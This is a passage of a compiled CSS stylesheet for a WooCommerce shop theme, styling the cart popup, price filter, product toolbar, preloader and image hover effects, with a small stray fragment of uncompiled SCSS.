    text-transform: uppercase;
    color: #fff; }
  #cart .cart-popup .buttons {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: 30px; }
  #cart .cart-popup .buttons .button {
    margin: 5px 0;
    display: block;
    overflow: hidden;
    font-family: 'Montserrat', sans-serif; }
  @media (min-width: 481px) {
        #cart .cart-popup .buttons .button {
          display: inline-block;
          margin: 0 5px; }
          #cart .cart-popup .buttons .button:first-child {
            margin-left: 0; }
            .rtl #cart .cart-popup .buttons .button:first-child {
              margin-right: 0;
              margin-left: inherit; } }
  #cart .cart-popup .buttons .button.view-cart {
    background: #4ad30a;
    border-color: #4ad30a;
    color: #fff; }
  #cart .cart-popup .buttons .button.view-cart:before {
    background: #39a208; }
/*
 Cart
 *---------------------------------------------------------------------------
 */
.cart_list > div {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
  margin: 10px 0;
  padding: 10px 0; }

.cart_list .image {
  width: 70px;
  height: 70px; }

.cart_list .cart-item {
  line-height: 1.1;
  margin: 0;
  font-size: 14px !important; }
  .cart_list .cart-item .amount {
    font-size: 14px !important; }

.cart_list .cart-main-content {
  text-align: left;
  position: relative; }
  .rtl .cart_list .cart-main-content {
    text-align: right; }
  .cart_list .cart-main-content .remove {
    position: absolute;
    right: 0;
    top: auto;
    font-size: 25px;
    bottom: 10px;
    height: 20px; }
  .rtl .cart_list .cart-main-content .remove {
    left: 0;
    right: auto; }

.cart_list + .total {
  text-align: right;
  margin-top: 10px; }
  .rtl .cart_list + .total {
    text-align: left; }
  .cart_list + .total .amount {
    font-size: 14px !important; }
/** Plugins  add to wishlist, compare **/
.place-order {
  padding: 20px 0px; }

.yith-wcwl-share ul {
  padding: 0;
  list-style: none; }

ul.yith_magnifier_gallery li a {
  margin-top: 16px; }

ul.display, ul#shipping_method, ul.payment_methods {
  padding: 0;
  list-style: none; }

ul.payment_methods li {
  margin-bottom: 20px; }
  ul.payment_methods li label {
    display: block;
    margin-bottom: 5px; }

ul.products-list {
  padding: 0;
  list-style: none; }

ul.page-numbers {
  margin: 0;
  float: left; }
  .rtl ul.page-numbers {
    float: right; }
  ul.page-numbers li > * {
    margin: 0; }

.woocommerce .widget_price_filter {
  overflow: hidden; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 7px;
    height: 7px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #4ad30a;
    top: -2px; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #4ad30a; }
  .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #d7d7d7;
    margin-top: 15px;
    margin-bottom: 0; }
  .woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px; }
  .woocommerce .widget_price_filter #respond input#submit, .woocommerce .widget_price_filter a.button, .woocommerce .widget_price_filter button.button, .woocommerce .widget_price_filter input.button {
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    margin-top: 20px;
    float: right; }
  .rtl .woocommerce .widget_price_filter #respond input#submit, .rtl .woocommerce .widget_price_filter a.button, .rtl .woocommerce .widget_price_filter button.button, .rtl .woocommerce .widget_price_filter input.button {
    float: left; }
  .woocommerce .widget_price_filter #respond input#submit:hover, .woocommerce .widget_price_filter a.button:hover, .woocommerce .widget_price_filter button.button:hover, .woocommerce .widget_price_filter input.button:hover {
    background: #39a208; }
  .woocommerce .widget_price_filter .price_slider_amount {
    margin-top: 10px; }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    text-align: left; }
  .rtl .woocommerce .widget_price_filter .price_slider_amount .price_label {
    text-align: right; }

.woocommerce .widget_layered_nav .dropdown_layered_nav_size {
  margin-top: 10px;
  padding: 5px 20px; }

.bwp-top-bar {
  font-size: 13px;
  text-transform: uppercase;
  position: relative; }

.bwp-top-bar .display {
  float: right;
  padding: 7px 0;
  margin-right: 50px; }
  .rtl .bwp-top-bar .display {
    float: left; }
  .rtl .bwp-top-bar .display {
    margin-left: 50px;
    margin-right: inherit; }
  .bwp-top-bar .display li {
    float: left;
    padding-right: 20px;
    position: relative; }
  .rtl .bwp-top-bar .display li {
    float: right; }
  .rtl .bwp-top-bar .display li {
    padding-left: 20px;
    padding-right: inherit; }
  .bwp-top-bar .display li a {
    display: inline-block;
    text-align: center;
    height: 24px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .bwp-top-bar .display li a .icon-column {
    vertical-align: middle; }
  @include transition(all 0.3s ease)
					text-align: center;
					z-index: 0;
					display: inline-block;
					.layer {
    position: absolute;
    left: 0;
    height: 7px;
          .rtl .bwp-top-bar .display li a .icon-column {
            right: 0;
            left: auto; }
          .bwp-top-bar .display li a .icon-column.first {
            top: 0; }
          .bwp-top-bar .display li a .icon-column.middle {
            top: 8px; }
          .bwp-top-bar .display li a .icon-column.last {
            top: 16px; }
          .bwp-top-bar .display li a .icon-column > span {
            position: absolute;
            display: block;
            width: 7px;
            height: 100%;
            background: #000;
            border-radius: 1px;
            -webkit-border-radius: 1px;
            -moz-border-radius: 1px;
            -ms-border-radius: 1px;
            -o-border-radius: 1px; } }
  .bwp-top-bar .display li a.two {
    width: 15px;
    position: relative; }
  .bwp-top-bar .display li a.two .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.two .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.two .icon-column .layer > span:last-child {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.two .icon-column .layer > span:last-child {
      right: 8px;
      left: auto; }
  .bwp-top-bar .display li a.three {
    width: 23px; }
  .bwp-top-bar .display li a.three .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.three .icon-column .layer > span:nth-child(2) {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:nth-child(2) {
      right: 8px;
      left: auto; }
    .bwp-top-bar .display li a.three .icon-column .layer > span:last-child {
      left: 16px; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:last-child {
      right: 16px;
      left: auto; }
  .bwp-top-bar .display li a.four {
    width: 31px; }
  .bwp-top-bar .display li a.four .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(2) {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(2) {
      right: 8px;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(3) {
      left: 16px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(3) {
      right: 16px;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:last-child {
      left: 24px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:last-child {
      right: 24px;
      left: auto; }
  .bwp-top-bar .display li a.view-list {
    width: 25px; }
  .bwp-top-bar .display li a.view-list .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.view-list .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.view-list .icon-column .layer > span:last-child {
      left: 8px;
      width: 15px; }
    .rtl .bwp-top-bar .display li a.view-list .icon-column .layer > span:last-child {
      right: 8px;
      left: auto; }
  .bwp-top-bar .display li a:hover, .bwp-top-bar .display li a.active {
    background: #fff;
    border-color: #4ad30a; }
  .bwp-top-bar .display li a:hover .icon-column .layer > span, .bwp-top-bar .display li a.active .icon-column .layer > span {
    background: #4ad30a; }
  .bwp-top-bar .display li:last-child {
    padding-right: 0; }

.bwp-top-bar.top {
  margin-bottom: 50px; }
  .bwp-top-bar.top .button-filter-toggle {
    float: right;
    font-weight: 700;
    height: 24px;
    font-size: 14px;
    background: #fff;
    padding-left: 20px; }
  .rtl .bwp-top-bar.top .button-filter-toggle {
    float: left; }
  .rtl .bwp-top-bar.top .button-filter-toggle {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-top-bar.top .button-filter-toggle:hover {
    cursor: pointer;
    border-color: #4ad30a; }
  .bwp-top-bar.top .button-filter-toggle:before {
    position: relative;
    top: -5px;
    content: "\f136";
    font-family: Material;
    font-size: 0;
    color: #e42234;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .bwp-top-bar.top .button-filter-toggle.active {
    font-size: 0; }
  .bwp-top-bar.top .button-filter-toggle.active:before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    font-size: 18px;
    visibility: visible; }

.bwp-top-bar.bottom {
  clear: both;
  position: relative;
  text-align: center; }

.bwp-top-bar .woocommerce-ordering {
  margin-bottom: 0; }
  .bwp-top-bar .woocommerce-ordering .woocommerce-ordering-content {
    float: right; }
  .rtl .bwp-top-bar .woocommerce-ordering .woocommerce-ordering-content {
    float: left; }
  .bwp-top-bar .woocommerce-ordering .orderby {
    border-color: #ddd;
    color: #000; }
  @media (max-width: 767px) {
    .bwp-top-bar .woocommerce-ordering {
      margin-left: 20px;
      margin-top: 20px; }
      .rtl .bwp-top-bar .woocommerce-ordering {
        margin-right: 20px;
        margin-left: inherit; } }

.bwp-top-bar .spatina-woocommerce-sort-count {
  position: relative; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count.open {
    cursor: pointer;
    border-color: #4ad30a;
    color: #4ad30a; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count ul li {
    text-align: center; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    right: -10px;
    min-width: auto;
    width: 70px;
    text-align: right; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    left: -10px;
    right: auto; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    text-align: left; }

.bwp-top-bar .woocommerce-ordering, .bwp-top-bar .spatina-woocommerce-sort-count {
  float: right;
  background: #fff;
  color: #666;
  font-weight: 500;
  font-size: 14px;
  line-height: 36px;
  border: 1px solid rgba(168, 168, 168, 0.25);
  padding: 0 20px;
  text-transform: capitalize;
  cursor: pointer; }
  .rtl .bwp-top-bar .woocommerce-ordering, .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    float: left; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-toggle:after, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-toggle:after {
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 11px;
    padding-left: 5px; }
  .rtl .bwp-top-bar .woocommerce-ordering .pwb-dropdown-toggle:after, .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-toggle:after {
    padding-right: 5px;
    padding-left: inherit; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    right: 0;
    left: auto; }
  .rtl .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu, .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    left: 0;
    right: auto; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu li, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    line-height: 28px;
    text-transform: capitalize; }

.bwp-top-bar .spatina-woocommerce-sort-count {
  margin-right: 20px;
  font-weight: 500;
  float: left; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    float: right; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count {
    color: #666; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    padding-left: 0;
    display: inline-flex;
    margin-left: 15px; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    padding-right: 0;
    padding-left: inherit; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    list-style: none;
    color: #000;
    font-weight: 500;
    margin-right: 15px; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    margin-left: 15px;
    margin-right: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:last-child {
    margin-right: 0; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li a {
    color: #666;
    font-weight: 500; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li.active a, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:hover a {
    color: #4ad30a; }
  @media (max-width: 480px) {
    .bwp-top-bar .spatina-woocommerce-sort-count {
      float: right;
      margin-right: 0;
      margin-top: 20px; }
      .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
        float: left; }
      .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
        margin-left: 0;
        margin-right: inherit; } }

.bwp-top-bar .woocommerce-result-count {
  background: #fff;
  color: #666;
  text-transform: initial;
  font-family: 'Montserrat', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 32px;
  display: inline-block;
  margin-top: 3px;
  margin-left: 30px; }
  .rtl .bwp-top-bar .woocommerce-result-count {
    margin-right: 30px;
    margin-left: inherit; }

.bwp-top-bar .woocommerce-pagination {
  display: inline-block;
  background: #fff; }

.bwp-top-bar .woocommerce-found-posts {
  line-height: 25px;
  background: #fff;
  padding-right: 10px; }
  .rtl .bwp-top-bar .woocommerce-found-posts {
    padding-left: 10px;
    padding-right: inherit; }
  @media (min-width: 1200px) {
    .bwp-top-bar .woocommerce-found-posts {
      padding-right: 15%; }
      .rtl .bwp-top-bar .woocommerce-found-posts {
        padding-left: 15%;
        padding-right: inherit; } }
  .bwp-top-bar .woocommerce-found-posts:after {
    top: 12px;
    content: "";
    background: rgba(168, 168, 168, 0.2);
    width: 100%;
    height: 1px;
    position: absolute;
    left: 0;
    z-index: -1; }
  .rtl .bwp-top-bar .woocommerce-found-posts:after {
    right: 0;
    left: auto; }
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
#loader {
  position: absolute;
  top: calc(50% - 20px);
  left: calc(50% - 20px); }

.zoom-2 {
  overflow: hidden; }

.zoom-2 img {
  position: relative;
  width: 100%;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center; }

.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }

.filter-grayscale, .widget .widget_sp_image-image-link img, .category-image img {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover, .category-image img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%); }

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s; }

.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4); }

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px); }

.tab-pane {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  height: 0;
  overflow: hidden;
  display: none; }

.tab-pane.active {
  height: auto;
  display: block;
  overflow: visible; }

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out; }

.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, .7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
    right: 0;
    left: auto; }

.image-overlay-1:after {
  top: -100%; }

.image-overlay-1:before {
  bottom: -100%; }

.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100); }
  .image-overlay-1:hover:before {
    bottom: -50%;
    opacity: 1;
    filter: alpha(opacity=100); }

.image-plus-1, .bwpvc_single_image .bwpvc_wrapper > a {
  position: relative; }

.image-plus-1::before, .bwpvc_single_image .bwpvc_wrapper > a::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .6); }
  .rtl .image-plus-1::before, .rtl .bwpvc_single_image .bwpvc_wrapper > a::before, .bwpvc_single_image .rtl .bwpvc_wrapper > a::before {
    right: 0;
    left: auto; }

.image-plus-1:hover::before, .bwpvc_single_image .bwpvc_wrapper > a:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg); }

.image-plus-2 {
  position: relative; }

.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box; }
  .rtl .image-plus-2::before {
    right: 0;
    left: auto; }

.image-plus-2:hover::before {
  opacity: 0.6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%; }

.image-plus-3 {
  position: relative; }

.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, .8); }
  .rtl .image-plus-3::before {
    right: 0;
    left: auto; }

.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg); }

.icon-effect-1 {
  position: relative; }

.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent; }

.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1); }

.ih-item.square {
  position: relative; }

.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff; }
  .ih-item.square .info > * {
    color: #fff; }
  .ih-item.square .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding: 10px;
    background: #111;
    margin: 30px 0 0 0;
    font-size: 15px; }
  .ih-item.square .info p {
    font-style: italic;
    position: relative;
    color: #bbb;
    padding: 20px 20px 20px;
    text-align: center;
    font-size: 14px; }

.ih-item.square.effect2 {
  overflow: hidden; }

.ih-item.square.effect2.colored .info {
  background: #333; }
  .ih-item.square.effect2.colored .info h3 {
    background: #111; }

.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1); }

.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
  -webkit-transition: all 0.35s 0.3s ease-in-out;
  transition: all 0.35s 0.3s ease-in-out; }
  .ih-item.square.effect2 .info h3 {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.6s ease-in-out;
    transition: all 0.35s 0.6s ease-in-out; }
  .ih-item.square.effect2 .info p {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.5s linear;
    transition: all 0.35s 0.5s linear; }

.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(720deg) scale(0);
  -moz-transform: rotate(720deg) scale(0);
  -ms-transform: rotate(720deg) scale(0);
  -o-transform: rotate(720deg) scale(0);
  transform: rotate(720deg) scale(0);
  opacity: 0; }
  .ih-item.square.effect2 a:hover .info {
    visibility: visible; }
  .ih-item.square.effect2 a:hover .info h3, .ih-item.square.effect2 a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden; }
  .ih-item.square.effect3.bottom_to_top .info {
    top: auto;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top .img {
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px); }
  .ih-item.square.effect3.bottom_to_top a:hover .info {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect5 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect5 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0, 0;
  -moz-transition-delay: 0, 0;
  -ms-transition-delay: 0, 0;
  -o-transition-delay: 0, 0;
  transition-delay: 0, 0; }
  .ih-item.square.effect5 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg); }

.ih-item.square.effect6 {
  overflow: hidden; }

.ih-item.square.effect6 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect6 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info h3 {
    -webkit-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info p {
    -webkit-transition: all 0.35s 0.1s linear;
    transition: all 0.35s 0.1s linear; }

.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect6 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect6.bottom_to_top .info h3 {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .ih-item.square.effect6.bottom_to_top .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }

.ih-item.square.effect6.bottom_to_top a:hover .info h3, .ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.ih-item.square.effect7 {
  overflow: hidden; }

.ih-item.square.effect7 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect7 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
